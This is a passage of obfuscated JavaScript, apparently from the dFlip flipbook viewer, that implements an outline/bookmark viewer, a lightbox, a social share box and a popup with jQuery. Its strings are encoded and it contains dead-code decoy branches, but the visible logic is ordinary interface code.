7','Iew1')],_0x48048a[_0x43ea('1f78','[$IL')])){return CHARACTERS_TO_NORMALIZE[ch];}else{this[_0x43ea('1f79','lfZb')]['parentNode'][_0x43ea('1f7a','3NuJ')](this[_0x43ea('7d9','3NuJ')]);}}}else{texture['repeat']['x']=0.5;texture[_0x43ea('1f7b','8P0M')]['x']=0.5;}}this[_0x43ea('102f','(]YO')]=null;},'reset':function BookMarkViewer_reset(){this[_0x43ea('1f7c','[be4')]=null;this[_0x43ea('1f7d','v!GM')]=!![];var _0x5071d1=this[_0x43ea('e6f','3Qnb')];while(_0x5071d1[_0x43ea('1f7e','sI@F')]){if(_0x48048a[_0x43ea('1f7f','PQ6l')]==='riMpP'){_0x5071d1['removeChild'](_0x5071d1[_0x43ea('1f80','nWPS')]);}else{window[_0x43ea('1f81','(]YO')]['prototype'][_0x43ea('1f82','XHoC')]=function(_0x1105a8){for(var _0x5208bf=0x0,_0x238ece=this[_0x43ea('1f83','4Ex*')];_0x5208bf<_0x238ece;_0x5208bf++){this[_0x5208bf]=_0x1105a8[_0x5208bf];}};}}},'_dispatchEvent':function BookMarkViewer_dispatchEvent(_0x2dfeab){var _0x2afdc0=document[_0x43ea('1f84','B)4)')]('CustomEvent');_0x2afdc0['initCustomEvent']('outlineloaded',!![],!![],{'outlineCount':_0x2dfeab});this[_0x43ea('1f85','nGn5')][_0x43ea('1f86','4Ex*')](_0x2afdc0);},'_bindLink':function BookMarkViewer_bindLink(_0x4bdf81,_0x218d9c){var _0x2f39b5=this['linkService'];if(_0x218d9c['custom']==!![]){_0x4bdf81[_0x43ea('1f87','B)4)')]=_0x2f39b5['getCustomDestinationHash'](_0x218d9c[_0x43ea('1f88','daGJ')]);_0x4bdf81['onclick']=function goToDestination(_0x4e3e09){_0x2f39b5[_0x43ea('1f89','[$IL')](_0x218d9c[_0x43ea('1f8a','AZ1u')]);return![];};}else{if(_0x218d9c['url']){if(_0x48048a[_0x43ea('1f8b','XHoC')](_0x43ea('1f8c','4Ex*'),_0x43ea('1f8d','c6@u'))){review();}else{PDFJS['addLinkAttributes'](_0x4bdf81,{'url':_0x218d9c[_0x43ea('1f8e','c4yv')]});return;}}_0x4bdf81[_0x43ea('1f8f','nGn5')]=_0x2f39b5['getDestinationHash'](_0x218d9c[_0x43ea('1f90','xve0')]);_0x4bdf81[_0x43ea('1f91','nWPS')]=function goToDestination(_0xd49a46){_0x2f39b5[_0x43ea('1f92','XHoC')](_0x218d9c['dest']);return![];};}},'_addToggleButton':function BookMarkViewer_addToggleButton(_0x43e7d9){var _0x47dd09=document[_0x43ea('1f93','3NuJ')](_0x48048a[_0x43ea('1f94','4AP5')]);_0x47dd09[_0x43ea('1f95','B)4)')]=_0x48048a[_0x43ea('1f96','3Qnb')](_0x48048a[_0x43ea('1f96','3Qnb')](this['outlineToggleClass'],'\x20'),this[_0x43ea('1f97','B)4)')]);_0x47dd09[_0x43ea('1f98','O&]l')]=function(_0x2cee75){_0x2cee75[_0x43ea('1f99','URKS')]();_0x47dd09['classList']['toggle'](this[_0x43ea('1f9a','S4C@')]);if(_0x2cee75[_0x43ea('1f9b','9q[J')]){var _0x69352b=!_0x47dd09[_0x43ea('1f9c','AZ1u')][_0x43ea('1f9d','ndtF')](this['outlineToggleHiddenClass']);this[_0x43ea('1f9e','F[KN')](_0x43e7d9,_0x69352b);}}[_0x43ea('1f9f','xP@R')](this);_0x43e7d9[_0x43ea('1fa0','e*K0')](_0x47dd09,_0x43e7d9[_0x43ea('1fa1','AZ1u')]);},'_toggleOutlineItem':function BookMarkViewer_toggleOutlineItem(_0x244c52,_0x233f81){var _0x631674={'oWVdg':function(_0x2defc9,_0x320ce2){return _0x2defc9+_0x320ce2;},'nlLFk':function(_0x98566d,_0x317af5,_0x4200b6){return _0x98566d(_0x317af5,_0x4200b6);}};if(_0x48048a[_0x43ea('1fa2','A[Wx')](_0x48048a[_0x43ea('1fa3','ndtF')],'Diwxh')){end=_0x631674['oWVdg'](start,_0x631674[_0x43ea('1fa4','PQ6l')](parseFloat,end,0xa));}else{this['lastToggleIsShow']=_0x233f81;var _0x1045f7=_0x244c52['querySelectorAll'](_0x48048a['WrMLK']('.',this[_0x43ea('1fa5','Hr[@')]));for(var _0x2f7f5e=0x0,_0x130326=_0x1045f7[_0x43ea('199f','3NuJ')];_0x48048a['kifey'](_0x2f7f5e,_0x130326);++_0x2f7f5e){_0x1045f7[_0x2f7f5e][_0x43ea('1fa6','4AP5')][_0x233f81?_0x48048a[_0x43ea('1fa7','g)gA')]:_0x48048a[_0x43ea('1fa8','daGJ')]](this['outlineToggleHiddenClass']);}}},'toggleOutlineTree':function BookMarkViewer_toggleOutlineTree(){if(!this[_0x43ea('1fa9','nWPS')]){return;}this[_0x43ea('1faa','yD(s')](this['container'],!this['lastToggleIsShow']);},'render':function BookMarkViewer_render(_0x2e97d1){var _0x59c149=_0x2e97d1&&_0x2e97d1[_0x43ea('1fab','nGn5')]||null;var _0x400e56=0x0;if(this[_0x43ea('1fac','(]YO')]){if(_0x48048a[_0x43ea('1fad','w!PK')]('cxaJJ',_0x48048a[_0x43ea('1fae','sI@F')])){this[_0x43ea('1faf','O&]l')]();}else{end=_0x48048a[_0x43ea('1fb0','O&]l')](parseFloat,end,0xa);}}this['outline']=_0x59c149;if(!_0x59c149){return;}var _0x30efa8=document['createDocumentFragment']();var _0x27f510=[{'parent':_0x30efa8,'items':this['outline']}];var _0x1779ae=![];while(_0x48048a[_0x43ea('1fb1','e*K0')](_0x27f510['length'],0x0)){var _0xcf3b3e=_0x27f510[_0x43ea('1925','g)gA')]();var _0xd9a4d0=_0xcf3b3e[_0x43ea('1fb2','e*K0')];for(var _0x473114=0x0,_0x58993f=_0xcf3b3e[_0x43ea('1fb3','c4yv')][_0x43ea('1fb4','9q[J')];_0x48048a[_0x43ea('1fb5','nGn5')](_0x473114,_0x58993f);_0x473114++){if(_0x48048a[_0x43ea('1fb6','RW[H')]!==_0x43ea('1fb7','w!PK')){var _0x4d99eb=_0x48048a[_0x43ea('1fb8','$p](')][_0x43ea('1150','c4yv')]('|'),_0x1dfc07=0x0;while(!![]){switch(_0x4d99eb[_0x1dfc07++]){case'0':if(_0x48048a[_0x43ea('1fb9','[$IL')](_0x317043[_0x43ea('1fba','8P0M')],null)&&_0x48048a['SdIEc'](_0xd9a4d0,null))_0x317043[_0x43ea('1fbb','nWPS')]=_0xd9a4d0;continue;case'1':var _0x313ef7=document['createElement']('a');continue;case'2':var _0x272e70=document[_0x43ea('1fbc','daGJ')](_0x48048a[_0x43ea('1fbd','4Ex*')]);continue;case'3':_0xcf3b3e[_0x43ea('1fbe','zGXv')][_0x43ea('1fbf','gUqR')](_0x272e70);continue;case'4':this[_0x43ea('1fc0','t0EG')](_0x313ef7,_0x317043);continue;case'5':_0x400e56++;continue;case'6':_0x272e70[_0x43ea('1fc1','e*K0')](_0x313ef7);continue;case'7':if(_0x317043[_0x43ea('1fc2','3Qnb')]&&_0x48048a[_0x43ea('1fc3','ndtF')](_0x317043[_0x43ea('1fc4','h]yt')][_0x43ea('1fc5','S4C@')],0x0)){var _0x2e859c=_0x48048a['HjSpI'][_0x43ea('de7','8P0M')]('|'),_0xf8dee6=0x0;while(!![]){switch(_0x2e859c[_0xf8dee6++]){case'0':_0x32f70e[_0x43ea('1d70','4AP5')]=_0x48048a[_0x43ea('1fc6','4AP5')](this[_0x43ea('1fc7','g)gA')],'s');continue;case'1':_0x27f510[_0x43ea('1fc8','AZ1u')]({'parent':_0x32f70e,'custom':_0x317043[_0x43ea('1fc9','gUqR')],'items':_0x317043[_0x43ea('1fca','S4C@')]});continue;case'2':var _0x32f70e=document[_0x43ea('1fcb','B)4)')](_0x48048a[_0x43ea('1fcc','EtpI')]);continue;case'3':_0x1779ae=!![];continue;case'4':_0x272e70['appendChild'](_0x32f70e);continue;case'5':this[_0x43ea('1fcd','H&*%')](_0x272e70);continue;}break;}}continue;case'8':var _0x317043=_0xcf3b3e['items'][_0x473114];continue;case'9':_0x313ef7[_0x43ea('1fce','[be4')]=_0x317043[_0x43ea('1fcf','[$IL')][_0x43ea('1fd0','4AP5')](/\x00/g,'');continue;case'10':_0x272e70[_0x43ea('1fd1','O&]l')]=this[_0x43ea('1fd2','lfZb')];continue;}break;}}else{page['element'][_0x43ea('1fd3','r[CC')](_0x48048a['jbdKN']);}}}if(_0x1779ae){if(this['container'][_0x43ea('1fd4','w!PK')]!=null){this[_0x43ea('966','B)4)')][_0x43ea('1fd5','B)4)')][_0x43ea('828','yD(s')](_0x48048a[_0x43ea('1fd6','(]YO')](this[_0x43ea('1fd7','URKS')],'s'));}else if(_0x48048a[_0x43ea('1fd8','4Ex*')](this[_0x43ea('1f79','lfZb')]['className'],null)){if(_0x43ea('1fd9','g)gA')===_0x48048a['NdAVC']){this[_0x43ea('1984','xP@R')][_0x43ea('1fda','zGXv')]+=_0x48048a['UvJpt'];}else{if(!_isPlaying){return this;}TWEEN['remove'](this);_isPlaying=![];if(_0x48048a[_0x43ea('1fdb','Iew1')](_onCompleteCallback,null)){_onCompleteCallback[_0x43ea('1fdc','v!GM')](_object);}this[_0x43ea('1fdd','3NuJ')]();return this;}}}this[_0x43ea('cee','RW[H')][_0x43ea('1fde','v!GM')](_0x30efa8);this[_0x43ea('1fdf','URKS')](_0x400e56);}};return _0x3c688d;}();var DFLightBox=function DFLightBoxClosure(_0x470fb1){var _0x34c8d3={'jhBqJ':function(_0x977ddc,_0x22d4ff){return _0x977ddc===_0x22d4ff;},'UfedY':_0x43ea('1fe0','h]yt'),'Iwqlk':function(_0x6bb409,_0x481839){return _0x6bb409(_0x481839);},'qwnsf':_0x43ea('1fe1','daGJ'),'hGzFD':_0x43ea('1fe2','Zq]7'),'GgPTr':_0x43ea('1fe3',']0!G'),'jEgPu':_0x43ea('1fe4','$p]('),'QKESw':_0x43ea('1fe5','g)gA'),'OKqIy':function(_0x529912,_0x15dc77){return _0x529912==_0x15dc77;},'oDUBL':function(_0x50300f,_0x535463){return _0x50300f(_0x535463);},'dCCgM':function(_0x20049e,_0x3b5cc2,_0x503008){return _0x20049e(_0x3b5cc2,_0x503008);}};function _0x947cd5(_0x4f8058,_0x2ce487){if(_0x34c8d3[_0x43ea('1fe6','e*K0')]('kqDgc',_0x34c8d3['UfedY'])){renderPage(page,pageNumber,callbackFunction,isThumb);}else{this['duration']=0x12c;var _0x4c247f=this;_0x4c247f[_0x43ea('1fe7','e*K0')]=_0x34c8d3[_0x43ea('1fe8','EtpI')](_0x470fb1,_0x43ea('1fe9','lfZb'))[_0x43ea('1fea','h]yt')](_0x34c8d3['qwnsf']);_0x4c247f[_0x43ea('19d4','S4C@')]=_0x34c8d3[_0x43ea('1feb','g)gA')](_0x470fb1,_0x34c8d3[_0x43ea('1fec',']0!G')])[_0x43ea('1673','ndtF')](_0x34c8d3[_0x43ea('1fed','OXW)')])['appendTo'](_0x4c247f[_0x43ea('1fee','sI@F')]);_0x4c247f[_0x43ea('1fef','i#k$')]=_0x470fb1(_0x34c8d3[_0x43ea('1ff0','ndtF')])['addClass'](_0x34c8d3[_0x43ea('1ff1','Hr[@')])[_0x43ea('1ff2','RW[H')](_0x4c247f['lightboxWrapper']);_0x4c247f[_0x43ea('1ff3','r[CC')]=_0x34c8d3[_0x43ea('1ff4','nWPS')](_0x470fb1,_0x34c8d3['hGzFD'])[_0x43ea('968','Zq]7')](_0x34c8d3['QKESw'])['on'](_0x43ea('1ff5','gUqR'),function(){_0x4c247f['close'](_0x4f8058);})[_0x43ea('1ff6','A[Wx')](_0x4c247f[_0x43ea('1ff7','$p](')]);_0x4c247f[_0x43ea('1ff8','B)4)')]['append'](_0x4c247f[_0x43ea('5ae','[$IL')]);return _0x4c247f;}}_0x947cd5[_0x43ea('1ff9','d)Ql')][_0x43ea('1ffa','PQ6l')]=function(_0x19d81a){if(_0x34c8d3[_0x43ea('1ffb','h]yt')](this[_0x43ea('1ffc','c6@u')][_0x43ea('1ffd','e*K0')]()[_0x43ea('155d','i#k$')],0x0))_0x34c8d3['oDUBL'](_0x470fb1,_0x43ea('1a68','RW[H'))[_0x43ea('1448','h]yt')](this['lightboxWrapper']);this['lightboxWrapper'][_0x43ea('1ffe','OXW)')](this[_0x43ea('1fff','(]YO')],_0x19d81a);return this;};_0x947cd5[_0x43ea('388','S4C@')][_0x43ea('2000','3Qnb')]=function(_0x2da9c0){this[_0x43ea('2001','c4yv')][_0x43ea('2002','B)4)')](this['duration']);_0x34c8d3[_0x43ea('2003','r[CC')](setTimeout,_0x2da9c0,this['duration']);return this;};return _0x947cd5;}(jQuery);DFLIP[_0x43ea('2004','(]YO')]=function ShareClosure(_0x4d5a98){var _0x47773b={'SxcbQ':'https://www.facebook.com/sharer/sharer.php?u=','qOZXp':function(_0x3a7173,_0x30aab7){return _0x3a7173(_0x30aab7);},'tYdxD':_0x43ea('2005','(]YO'),'LnVwr':function(_0x1c5f83,_0x233e8e){return _0x1c5f83(_0x233e8e);},'dDMxu':function(_0x5a8234,_0x3d482e){return _0x5a8234+_0x3d482e;},'fARDN':_0x43ea('2006','3NuJ'),'QOCxS':function(_0x449cff,_0x43046c){return _0x449cff(_0x43046c);},'cGUWr':_0x43ea('2007','Hr[@'),'TQtGC':function(_0x17c218,_0x5efe1e){return _0x17c218+_0x5efe1e;},'QdgiH':_0x43ea('2008','XHoC'),'UdgRY':_0x43ea('2009','Iew1'),'alnsO':function(_0x5e26e3,_0xf00f85){return _0x5e26e3!==_0xf00f85;},'tiTzF':_0x43ea('200a','[$IL'),'xFOxv':_0x43ea('200b','AZ1u'),'DbkfR':_0x43ea('200c','v!GM'),'fzyoP':_0x43ea('200d','yD(s'),'UraJH':_0x43ea('200e','3Qnb'),'hfLHc':_0x43ea('200f','yD(s'),'nUfee':'click','ljzle':function(_0x521e42,_0x129582){return _0x521e42(_0x129582);},'BYVkf':'<div\x20class=\x22df-share-box\x22>','ftFQx':_0x43ea('2010','zGXv'),'aMEGi':'</span>','Hgheh':function(_0x2e47e4,_0x38e904,_0x47ba08){return _0x2e47e4(_0x38e904,_0x47ba08);},'CEeBN':_0x43ea('2011','9q[J'),'sdQsB':function(_0x533b43,_0x2a4957,_0x2cc40e){return _0x533b43(_0x2a4957,_0x2cc40e);},'aRWto':_0x43ea('2012','v!GM'),'GvHRA':'google','JRwID':function(_0x2f597f,_0x4b74d0){return _0x2f597f+_0x4b74d0;},'GaiSz':_0x43ea('2013','sI@F'),'cfQCj':'twitter','TAmqP':_0x43ea('2014','$p]('),'jfsbS':_0x43ea('2015','H&*%'),'GWgjD':_0x43ea('2016','XHoC'),'LjGpj':_0x43ea('2017','daGJ'),'JBCPo':function(_0x3e37e7,_0x11d00f){return _0x3e37e7===_0x11d00f;}};function _0x2b68fe(_0x19919c,_0x398d3e){var _0x414342={'ioDgi':function(_0x2f75aa,_0xe47a52){return _0x47773b['QOCxS'](_0x2f75aa,_0xe47a52);},'oaVlN':function(_0x5eb07d,_0x570fa9){return _0x5eb07d===_0x570fa9;},'qewgC':_0x47773b[_0x43ea('2018','t0EG')],'bwJPv':function(_0x169980,_0x52eb1a){return _0x47773b['TQtGC'](_0x169980,_0x52eb1a);},'URUCJ':_0x47773b[_0x43ea('2019','4AP5')],'OZwJy':function(_0x530eb3,_0x49ab4a){return _0x530eb3(_0x49ab4a);},'XGzNK':_0x47773b['tYdxD'],'QEhWv':_0x47773b[_0x43ea('201a','[be4')],'QMzrm':function(_0x563ac9,_0x58c3db){return _0x47773b['alnsO'](_0x563ac9,_0x58c3db);},'EKejL':_0x47773b[_0x43ea('201b','v!GM')],'xODvk':_0x47773b[_0x43ea('201c','F[KN')],'hTGtc':function(_0xf4d077,_0x458a72){return _0x47773b['QOCxS'](_0xf4d077,_0x458a72);}};var _0x32b6fa=this;var _0x411ad7=_0x47773b['DbkfR'];var _0x1fb119=_0x47773b[_0x43ea('201d','(]YO')];var _0xecf047=_0x47773b[_0x43ea('201e','h]yt')];_0x32b6fa[_0x43ea('201f','4Ex*')]=![];_0x32b6fa[_0x43ea('2020','XHoC')]='';_0x32b6fa[_0x43ea('188e','AZ1u')]=_0x4d5a98(_0x47773b[_0x43ea('2021','4AP5')])['on'](_0x47773b[_0x43ea('2022','c6@u')],function(_0x5aeb81){_0x32b6fa[_0x43ea('2023','t0EG')]();});_0x32b6fa['box']=_0x47773b[_0x43ea('2024','3Qnb')](_0x4d5a98,_0x47773b['BYVkf'])['on'](_0x47773b['nUfee'],function(_0x3c2f0d){_0x3c2f0d['preventDefault']();_0x3c2f0d[_0x43ea('2025','4AP5')]();})[_0x43ea('2026','[$IL')](_0x32b6fa['wrapper'])[_0x43ea('2027','URKS')](_0x47773b[_0x43ea('2028','3NuJ')](_0x47773b[_0x43ea('2029','i#k$')],_0x398d3e[_0x43ea('202a','Zq]7')][_0x43ea('202b','3Qnb')])+_0x47773b['aMEGi']);_0x32b6fa[_0x43ea('202c','daGJ')]=_0x47773b[_0x43ea('202d','4Ex*')](_0x4d5a98,_0x43ea('202e','xve0'))['on'](_0x43ea('202f','$p]('),function(){_0x414342['ioDgi'](_0x4d5a98,this)[_0x43ea('2030','Hr[@')]();});_0x32b6fa[_0x43ea('2031','[$IL')]=_0x47773b[_0x43ea('2032','Oql^')](_0x4d5a98,_0x411ad7,{'class':_0x1fb119+_0x47773b[_0x43ea('2033','AZ1u')]+_0x398d3e[_0x43ea('60a','XHoC')]['facebook']})['on'](_0x47773b[_0x43ea('2034','URKS')],function(_0x3f88a0){window['open'](_0x47773b['SxcbQ']+_0x47773b[_0x43ea('2035','4AP5')](encodeURIComponent,_0x32b6fa[_0x43ea('2036','PQ6l')]),_0x47773b['tYdxD'],_0xecf047);});_0x32b6fa[_0x43ea('2037','nGn5')]=_0x47773b[_0x43ea('2038','H&*%')](_0x4d5a98,_0x411ad7,{'class':_0x1fb119+_0x47773b[_0x43ea('2039','ndtF')]+_0x398d3e[_0x43ea('203a','zGXv')][_0x47773b['GvHRA']]})['on'](_0x47773b[_0x43ea('203b','i#k$')],function(_0x59e1f8){if(_0x414342[_0x43ea('203c','URKS')](_0x43ea('203d','URKS'),_0x414342[_0x43ea('203e','[$IL')])){window[_0x43ea('203f','zGXv')](_0x414342[_0x43ea('2040','h]yt')](_0x414342['URUCJ'],_0x414342['OZwJy'](encodeURIComponent,_0x32b6fa['shareUrl'])),_0x414342[_0x43ea('2041','i#k$')],_0xecf047);}else{page[_0x43ea('2042','URKS')]=relativePageNumber[_0x43ea('2043','nGn5')]();if(page[_0x43ea('2044','O&]l')]!=oldName){page[_0x43ea('2045','gUqR')]=![];page['frontImage'](defaults[_0x43ea('2046','c4yv')]);page[_0x43ea('2047','xve0')]='-1';page[_0x43ea('2048','Oql^')]=![];page[_0x43ea('2049','Iew1')]=![];page[_0x43ea('204a','v!GM')](defaults[_0x43ea('204b','EtpI')]);page[_0x43ea('204c','RW[H')]='-1';page[_0x43ea('204d','9q[J')]=![];this[_0x43ea('204e','lfZb')]();}}});_0x32b6fa[_0x43ea('204f','Zq]7')]=_0x4d5a98(_0x411ad7,{'class':_0x47773b[_0x43ea('2050','A[Wx')](_0x47773b[_0x43ea('2051','4Ex*')](_0x1fb119,_0x47773b['GaiSz']),_0x398d3e['icons'][_0x47773b[_0x43ea('2052','EtpI')]])})['on'](_0x43ea('2053','ndtF'),function(_0x3cc9e9){var _0x52c19b={'KJMWz':_0x414342[_0x43ea('2054','$p](')]};if(_0x414342[_0x43ea('2055','t0EG')](_0x414342['EKejL'],_0x414342[_0x43ea('2056','F[KN')])){ui[_0x43ea('2057','gUqR')]['hide']();ui[_0x43ea('2058','S4C@')][_0x43ea('6fd','H&*%')](_0x52c19b[_0x43ea('2059','Zq]7')]);}else{window[_0x43ea('205a','Zq]7')](_0x414342[_0x43ea('205b','Iew1')]+_0x414342[_0x43ea('205c','lfZb')](encodeURIComponent,_0x32b6fa[_0x43ea('205d','d)Ql')]),_0x414342[_0x43ea('205e','c6@u')],_0xecf047);}});_0x32b6fa[_0x43ea('205f','B)4)')]=_0x47773b[_0x43ea('2060','d)Ql')](_0x4d5a98,_0x47773b[_0x43ea('2061','g)gA')],{'class':_0x47773b[_0x43ea('2062','nWPS')](_0x47773b[_0x43ea('2063','ndtF')](_0x1fb119,_0x43ea('2064','Hr[@')),_0x398d3e[_0x43ea('596','gUqR')][_0x47773b['jfsbS']]),'href':_0x47773b[_0x43ea('2065','Hr[@')](_0x47773b['fARDN'],_0x47773b['ljzle'](encodeURIComponent,_0x32b6fa[_0x43ea('2066','4Ex*')])),'target':_0x47773b[_0x43ea('2067','yD(s')]})['on'](_0x47773b[_0x43ea('2068','ndtF')],function(_0x31af8c){_0x47773b[_0x43ea('2069','xP@R')](_0x4d5a98,this)['attr'](_0x43ea('206a','[$IL'),_0x47773b[_0x43ea('206b','c6@u')](_0x47773b['fARDN'],_0x47773b[_0x43ea('206c','yD(s')](encodeURIComponent,_0x32b6fa[_0x43ea('206d','r[CC')])));_0x31af8c[_0x43ea('206e','xP@R')]();});_0x32b6fa['box'][_0x43ea('15e7','$p](')](_0x32b6fa['urlInput'])[_0x43ea('206f','v!GM')](_0x32b6fa['facebook'])[_0x43ea('2070','xP@R')](_0x32b6fa[_0x43ea('2071','(]YO')])[_0x43ea('2072','(]YO')](_0x32b6fa['twitter'])['append'](_0x32b6fa['mail']);_0x47773b[_0x43ea('2073','d)Ql')](_0x4d5a98,_0x19919c)['append'](_0x32b6fa[_0x43ea('2074','4AP5')]);}_0x2b68fe['prototype'][_0x43ea('2075','yD(s')]=function(){this[_0x43ea('10cd','ndtF')][_0x43ea('2076','g)gA')](0x12c);this['urlInput']['val'](this[_0x43ea('2077','[be4')]);this['urlInput'][_0x43ea('2078','[be4')](_0x47773b['nUfee']);this[_0x43ea('1152','xP@R')]=!![];};_0x2b68fe[_0x43ea('2079','AZ1u')]['dispose']=function(){var _0x42ae24=_0x47773b['LjGpj']['split']('|'),_0x5966a1=0x0;while(!![]){switch(_0x42ae24[_0x5966a1++]){case'0':_0x22a8b1[_0x43ea('207a','yD(s')]['off']();continue;case'1':_0x22a8b1['box'][_0x43ea('4b3',']0!G')]();continue;case'2':_0x22a8b1['facebook']['off']();continue;case'3':_0x22a8b1['mail'][_0x43ea('207b','XHoC')]();continue;case'4':_0x22a8b1[_0x43ea('207c','PQ6l')][_0x43ea('207d','gUqR')]();continue;case'5':_0x22a8b1[_0x43ea('207e','c4yv')][_0x43ea('bcc','8P0M')]();continue;case'6':_0x22a8b1[_0x43ea('e37','daGJ')]['off']()[_0x43ea('207f','h]yt')]();continue;case'7':var _0x22a8b1=this;continue;}break;}};_0x2b68fe['prototype']['close']=function(){this[_0x43ea('14a7','xve0')][_0x43ea('2080','$p](')](0x12c);this[_0x43ea('2081','zGXv')]=![];};_0x2b68fe[_0x43ea('2082','zGXv')]['update']=function(_0x2c6baf){var _0x2f6366={'wLvZe':function(_0x360837,_0x80b8db){return _0x360837>_0x80b8db;},'EcpiR':_0x43ea('2083','OXW)'),'nmDBc':'https://'};if(_0x47773b['JBCPo'](_0x43ea('2084','c6@u'),_0x43ea('2085','EtpI'))){this[_0x43ea('2086','$p](')]=_0x2c6baf;}else{var _0x1ff565=window[_0x43ea('1020','Iew1')];if(_0x2f6366['wLvZe'](_0x1ff565['href']['indexOf'](_0x43ea('2087','XHoC')),-0x1)&&_0x2c6baf[_0x43ea('1d58','XHoC')](_0x1ff565[_0x43ea('2088','nGn5')])>-0x1){_0x2c6baf=_0x2c6baf['replace'](_0x2f6366[_0x43ea('2089','yD(s')],_0x2f6366[_0x43ea('208a','PQ6l')]);}if(_0x2f6366[_0x43ea('208b','4Ex*')](_0x1ff565['href'][_0x43ea('208c','yD(s')](_0x43ea('208d','zGXv')),-0x1)&&_0x2f6366['wLvZe'](_0x2c6baf[_0x43ea('208e','URKS')](_0x1ff565[_0x43ea('208f','v!GM')]),-0x1)){_0x2c6baf=_0x2c6baf[_0x43ea('1b86','OXW)')](_0x2f6366[_0x43ea('2090','Zq]7')],_0x2f6366['EcpiR']);}return _0x2c6baf;}};return _0x2b68fe;}(jQuery);DFLIP[_0x43ea('2091','XHoC')]=function PopupClosure(_0x29c6ca){var _0x2857cb={'snQFT':'block','mDakM':function(_0xb8db7e,_0x3e261c){return _0xb8db7e!=_0x3e261c;},'OeNLW':function(_0xb0d819,_0x1f6738){return _0xb0d819!==_0x1f6738;},'tXIhL':function(_0x1d6d47,_0x29b6e1){return _0x1d6d47==_0x29b6e1;},'IkBOv':_0x43ea('2092','e*K0'),'DceER':function(_0x3ac95b,_0x45ea43){return _0x3ac95b(_0x45ea43);},'zUxSv':_0x43ea('2093','ndtF'),'ICEmM':'click','tmVfU':function(_0xf40330,_0x32cf5a){return _0xf40330(_0x32cf5a);},'neUcN':_0x43ea('2094','sI@F'),'MbsBV':function(_0x1aec6c,_0x4b00ec){return _0x1aec6c(_0x4b00ec);},'Yhnie':function(_0x51a969,_0x1a9554){return _0x51a969===_0x1a9554;},'vHjsV':'dQcSV'};function _0x31feae(_0x2824a8,_0xf4845a){var _0x40a984={'pMnwe':_0x2857cb[_0x43ea('2095','B)4)')],'pabmU':function(_0x466e59,_0x4880fb){return _0x2857cb['mDakM'](_0x466e59,_0x4880fb);},'PBsxR':function(_0x435b15,_0x367419){return _0x2857cb['OeNLW'](_0x435b15,_0x367419);},'gHQjK':function(_0x5d2cf1,_0x3d3e0c){return _0x2857cb[_0x43ea('2096','ndtF')](_0x5d2cf1,_0x3d3e0c);},'OZbil':_0x2857cb[_0x43ea('2097','gUqR')]};var _0x32d09e=this;var _0x4a81aa='<div>';var _0x1dbca3=_0x43ea('2098','[be4');_0x32d09e['isOpen']=![];_0x32d09e[_0x43ea('2099','(]YO')]=_0x2857cb['DceER'](_0x29c6ca,_0x2857cb[_0x43ea('209a','lfZb')])['on'](_0x2857cb[_0x43ea('209b','Iew1')],function(_0x25a40b){var _0xee11c7={'Hfsxz':function(_0x23332d,_0x5ada9d){return _0x23332d==_0x5ada9d;},'dDFGQ':_0x40a984[_0x43ea('209c','S4C@')],'UehWs':function(_0x45bc74,_0x32ae28){return _0x40a984[_0x43ea('209d','Iew1')](_0x45bc74,_0x32ae28);},'PaXBQ':function(_0x5b864b,_0x3499e6){return _0x40a984[_0x43ea('209e','w!PK')](_0x5b864b,_0x3499e6);},'BhggR':function(_0x2d0427,_0x1f8324){return _0x40a984[_0x43ea('209f','PQ6l')](_0x2d0427,_0x1f8324);}};if(_0x40a984[_0x43ea('20a0','lfZb')]!==_0x40a984[_0x43ea('20a1','8P0M')]){var _0x1c63ed='6|4|2|9|1|5|0|3|8|7'['split']('|'),_0x291d4e=0x0;while(!![]){switch(_0x1c63ed[_0x291d4e++]){case'0':page[_0x43ea('20a2','EtpI')]=![];continue;case'1':page[_0x43ea('20a3','zGXv')]=null;continue;case'2':page['element'][0x0][_0x43ea('20a4','4Ex*')]['opacity']=0x1;continue;case'3':page['parent'][_0x43ea('20a5','S4C@')]=null;continue;case'4':if(_0xee11c7[_0x43ea('20a6','AZ1u')](page[_0x43ea('20a7','t0EG')],!![])){page['updateAngle'](page[_0x43ea('20a8','lfZb')]['angle']);page[_0x43ea('20a9','sI@F')][_0x43ea('20aa','i#k$')]({'display':_0xee11c7[_0x43ea('20ab','O&]l')]});page['front'][_0x43ea('20ac','e*K0')]({'display':'block'});}else{page[_0x43ea('20ad','nWPS')]({'x':page[_0x43ea('20ae','w!PK')]['x'],'y':page[_0x43ea('20af','XHoC')]['y']});}continue;case'5':page[_0x43ea('20b0','d)Ql')]=null;continue;case'6':page[_0x43ea('20b1','w!PK')]=![];continue;case'7':if(_0xee11c7[_0x43ea('20b2','8P0M')](skipRefresh,!![]))page[_0x43ea('14ac','8P0M')][_0x43ea('20b3','OXW)')]();continue;case'8':page[_0x43ea('1fbe','zGXv')]['corner']=DFLIP[_0x43ea('150d','4Ex*')]['NONE'];continue;case'9':if(_0xee11c7[_0x43ea('20b4','4AP5')](page[_0x43ea('20b5','O&]l')],!![])){page[_0x43ea('20b6','Iew1')]=_0xee11c7[_0x43ea('20b7','O&]l')](page[_0x43ea('20b8','sI@F')],drag['right'])?drag['left']:drag[_0x43ea('20b9','e*K0')];}else page['animateToReset']=null;continue;}break;}}else{_0x32d09e[_0x43ea('1c66','$p](')]();}});_0x32d09e[_0x43ea('20ba','URKS')]=_0x2857cb['tmVfU'](_0x29c6ca,_0x2857cb[_0x43ea('20bb','gUqR')])['on'](_0x43ea('20bc','4Ex*'),function(_0x3ba7af){_0x3ba7af['preventDefault']();_0x3ba7af['stopPropagation']();})['appendTo'](_0x32d09e['wrapper']);_0x2857cb[_0x43ea('20bd','[be4')](_0x29c6ca,_0x2824a8)[_0x43ea('1173','XHoC')](_0x32d09e[_0x43ea('20be','sI@F')]);}_0x31feae[_0x43ea('289','[be4')][_0x43ea('20bf','F[KN')]=function(){this['wrapper'][_0x43ea('20c0','O&]l')](0x12c);this[_0x43ea('20c1','nWPS')]=!![];};_0x31feae[_0x43ea('18b6','$p](')][_0x43ea('1053','lfZb')]=function(){var _0x3a85da=this;_0x3a85da[_0x43ea('20c2','h]yt')][_0x43ea('4bb','t0EG')]();_0x3a85da[_0x43ea('20c3','8P0M')]['off']()[_0x43ea('20c4','e*K0')]();};_0x31feae[_0x43ea('3d1','i#k$')][_0x43ea('20c5','4Ex*')]=function(){if(_0x2857cb['Yhnie'](_0x2857cb[_0x43ea('20c6','OXW)')],_0x2857cb[_0x43ea('20c7','S4C@')])){this['wrapper'][_0x43ea('20c8','daGJ')](0x12c);this['isOpen']=![];}else{refHeight=Math[_0x43ea('20c9','URKS')](stageInnerHeight,maxHeight-paddingHeight);}};return 